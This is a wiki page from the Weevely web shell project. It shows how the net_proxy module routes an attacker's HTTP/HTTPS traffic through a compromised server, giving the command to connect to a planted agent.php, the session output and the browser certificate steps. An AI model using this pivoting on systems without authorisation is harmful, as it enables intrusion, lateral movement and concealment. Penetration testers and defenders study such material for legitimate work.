-
Notifications
You must be signed in to change notification settings - Fork 606
Proxy HTTP and HTTPS traffic
epinna edited this page Sep 20, 2014
·
1 revision
Weevely can run a local proxy to route the attacker HTTP/HTTPS traffic and move laterally on the target network.
-
Example PHP configuration:
disable_functions = system, proc_open, popen, passthru, shell_exec, exec, python_eval, perl_system -
Used modules:
net_proxy - Used browser: Mozilla Firefox
Run the module.
$ ./weevely.py http://target/agent.php mypassword
[+] weevely 3.6.2
[+] Target: target
[+] Session: _weevely/sessions/target/agent_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> :net_proxy
[-][proxy] Starting HTTP/HTTPS proxy at 'http://127.0.0.1:8080'
[-][proxy] Set the proxy to tunnel through the target. Visit 'http://weevely/' to install the certificate
[-][proxy] Proxy has been started in background and will shutdown at exit

Open FireFox and configure http://127.0.0.1:8080 as a Proxy under Preferences > General > Network Proxy.

Visit http://weevely, check Trust this CA to identify web sites and install the root CA certificate.

Now you're fully setup to tunnel your HTTP and HTTPS browsing traffic through the compromised target.
This can be used to browse the internet anonymously or, in penetration testing scenarios, to move deeper into the compromised network.